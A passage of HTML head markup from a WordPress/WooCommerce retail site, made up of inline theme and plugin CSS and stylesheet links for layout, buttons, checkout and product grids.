calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}
/*# sourceURL=sp-wpsp-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.8.12' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.8.12' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.12' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#cfb899;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#c7b99f;}.woocommerce-message::before,.woocommerce-info::before{color:#c7b99f;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#c7b99f;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#998668;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#c7b99f;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#c7b99f;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-7);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:rgba(172,143,104,0);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%239a9a9a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759179134' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:center;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 1px #000000;
--wvs-hover-item-background-color:#f5f5f5;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wpsms-front-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/css/front-styles.css?ver=7.0.3' media='all' />
<link rel='stylesheet' id='wooac-feather-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wooac-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/css/frontend.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-68daf1bf7438d8-56863618.css?ver=4.11.9' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media 